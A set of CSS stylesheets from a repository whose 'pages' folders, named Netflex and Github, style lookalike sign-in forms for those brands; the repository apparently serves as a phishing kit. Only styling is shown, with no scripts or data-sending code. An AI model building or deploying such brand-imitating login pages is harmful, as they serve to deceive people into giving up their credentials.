    background-color: #fff;
    color: #979797;
}

.forgot {
    font-weight: bold;
    color: var(--primary-color);
    display: block;
    margin-bottom: 5rem;
}

a {
    color: var(--primary-color);
    font-weight: bold;
}

.control {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 4rem;
    margin-bottom: 6rem;
}

.btn {
    background-color: var(--primary-color);
    color: #fff;
    padding: 1rem 3.5rem;
    border: none;
    border-radius: .5rem;
    font-weight: bold;
    outline: none;
}

.language {
    display: flex;
    justify-content: space-between;
    margin: 2.5rem 0;
}

.language select {
    border: none;
    align-self: center;
}

.language .privacy {
    font-size: 1.2rem;
    display: flex;
}

.language .privacy li {
    margin-left: 3rem;
}

.language .privacy li a {
    font-weight: 400;
    color: #757575;
}

.username,
.password {
    transition: .5s ease-in-out;
}

.username.deactive {
    transform: translateX(-120%);
}

.password.active {
    transform: translateX(-113%); 
}



.show-password-container {
    text-align: left;
    margin-bottom: 12px;
    font-size: 14px;
}

.show-password-container input[type="checkbox"] {
    width: 20px;       
    height: 20px;      
    margin-right: 8px; 
    vertical-align: middle;
}

.show-password-container label {
    font-size: 16px;   
    color: #202124;
    cursor: pointer;
    vertical-align: middle;
}
</file>
<file: pages/Netflex/style.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600;700&display=swap");
body {
    background-size: cover;
    background-attachment:fixed;
    margin: 0;
    padding: 0;
    background-image:url(img/background.jpg);
    font-family: 'Roboto', sans-serif;
}
.overlay {
    position: absolute;
         top: 0;
         left: 0;
         width: 100%;
         height: 100%;
         background-color: rgba(0, 0, 0, 0.425); 
}
.logo {
    width: 195px;
    top: 15px;
    position: relative;
    left: 15px;
}
.form-wrapper {
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 4px;
    padding: 70px;
    width: 312px;
    transform: translate(-50%, -50%);
    background: rgba(0, 0, 0, .75);
}
.form-wrapper h2 {
    color: #fff;
    font-size: 2rem;
}
.form-wrapper form {
    margin: 25px 0 65px;
}
form .form-control {
    height: 50px;
    position: relative;
    margin-bottom: 16px;
}
.form-control input {
    height: 100%;
    width: 100%;
    background: #333;
    border: none;
    outline: none;
    border-radius: 4px;
    color: #fff;
    font-size: 1rem;
    padding: 0 20px;
}
.form-control input:is(:focus, :valid) {
    background: #444;
    padding: 16px 20px 0;
}
.form-control label {
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 1rem;
    pointer-events: none;
    color: #8c8c8c;
    transition: all 0.1s ease;
}
.form-control input:is(:focus, :valid)~label {
    font-size: 0.75rem;
    transform: translateY(-130%);
}
form button {
    width: 100%;
    padding: 16px 0;
    font-size: 1rem;
    background: #e50914;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
    border: none;
    outline: none;
    margin: 25px 0 10px;
    cursor: pointer;
    transition: 0.1s ease;
}
form button:hover {
    background: #c40812;
}
.form-wrapper a {
    text-decoration: none;
}
.form-wrapper a:hover {
    text-decoration: underline;
}
.form-wrapper :where(label, p, small, a) {
    color: #b3b3b3;
}
form .form-help {
    display: flex;
    justify-content: space-between;
}
form .remember-me {
    display: flex;
}
form .remember-me input {
    margin-right: 5px;
    accent-color: #b3b3b3;
}
form .form-help :where(label, a) {
    font-size: 0.9rem;
}
.form-wrapper p a {
    color: #fff;
}
.form-wrapper small {
    display: block;
    margin-top: 15px;
    color: #b3b3b3;
}
.form-wrapper small a {
    color: #0071eb;
}
@media (max-width: 740px) {
    body::before {
        display: none;
    }
    nav, .form-wrapper {
        padding: 20px;
    }
    nav a img {
        width: 140px;
    }
    .form-wrapper {
        width: 100%;
        top: 43%;
    }
    .form-wrapper form {
        margin: 25px 0 40px;
    }
}
</file>
<file: pages/Github/assets/output.css>
/*
! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
  -webkit-tap-highlight-color: transparent;
  /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-feature-settings: normal;
  /* 2 */
  font-variation-settings: normal;
  /* 3 */
  font-size: 1em;
  /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.my-1 {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.my-2 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.my-3 {
  margin-top: 0.75rem;
  margin-bottom: 0.75rem;
}

.my-5 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-7 {
  margin-bottom: 1.75rem;
}

.mt-10 {
  margin-top: 2.5rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-20 {
  margin-top: 5rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.flex {
  display: flex;
}

.w-14 {
  width: 3.5rem;
}

.flex-col {
  flex-direction: column;
}

.items-center {
  align-items: center;
}

.justify-center {
  justify-content: center;
}

.space-y-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse));
}

.rounded-md {
  border-radius: 0.375rem;
}

.border {
  border-width: 1px;
}

.border-borderC {
  --tw-border-opacity: 1;
  border-color: rgb(48 54 61 / var(--tw-border-opacity));
}

.bg-btn0 {
  --tw-bg-opacity: 1;
  background-color: rgb(35 134 54 / var(--tw-bg-opacity));
}

.bg-git-body {
  --tw-bg-opacity: 1;
  background-color: rgb(13 17 23 / var(--tw-bg-opacity));
}

.bg-git-box {
  --tw-bg-opacity: 1;
  background-color: rgb(22 27 34 / var(--tw-bg-opacity));
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.pt-3 {
  padding-top: 0.75rem;
}

.text-center {
  text-align: center;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.font-bold {
  font-weight: 700;
}

.text-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(59 130 246 / var(--tw-text-opacity));
}

.text-fontC {
  --tw-text-opacity: 1;
  color: rgb(230 237 243 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-sky-500 {
  --tw-text-opacity: 1;
  color: rgb(14 165 233 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.hover\:cursor-pointer:hover {
  cursor: pointer;
}

.hover\:bg-btn1:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(43 152 63 / var(--tw-bg-opacity));
}

.hover\:text-sky-500:hover {
  --tw-text-opacity: 1;
  color: rgb(14 165 233 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:border-none:focus {
  border-style: none;
}

.focus\:outline-\[\#1f6feb\]:focus {
  outline-color: #1f6feb;
}

@media (min-width: 251px) {
  .xxsm\:mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
  }

  .xxsm\:w-60 {
    width: 15rem;
  }

  .xxsm\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }
}

@media (min-width: 330px) {
  .xsm\:w-80 {
    width: 20rem;
  }

  .xsm\:space-x-28 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(7rem * var(--tw-space-x-reverse));
    margin-left: calc(7rem * calc(1 - var(--tw-space-x-reverse)));
  }
}

@media (min-width: 640px) {
  .sm\:flex {
    display: flex;
  }

  .sm\:space-x-3 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.75rem * var(--tw-space-x-reverse));
    margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
  }
}

@media (min-width: 768px) {
  .md\:space-x-5 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1.25rem * var(--tw-space-x-reverse));
    margin-left: calc(1.25rem * calc(1 - var(--tw-space-x-reverse)));
  }
}
</file>
